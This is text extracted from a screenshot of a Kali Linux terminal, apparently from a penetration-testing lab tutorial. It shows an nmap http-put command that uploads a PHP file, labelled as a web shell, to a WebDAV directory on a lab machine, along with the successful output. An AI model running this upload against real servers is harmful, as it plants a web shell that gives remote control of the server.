 Applications Places Terminal Thu 13:24 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# nmap -p 80 192.168.0.102 --script http-put --script-args http-put.url='/dav/raj.php',http-put.file='/root/Desktop/nmap.php'
Webshells
Starting Nmap 7.40 ( https://nmap.org ) at 2017-03-16 13:24 EDT
Nmap scan report for 192.168.0.102
Host is up (0.00019s latency).
PORT   STATE SERVICE
80/tcp open  http
|_http-put: /dav/raj.php was successfully created
MAC Address: 00:0C:29:CE:2B:57 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.56 seconds
Tools
php
shell.php
KALI
BY OFFENSIVE SECURITY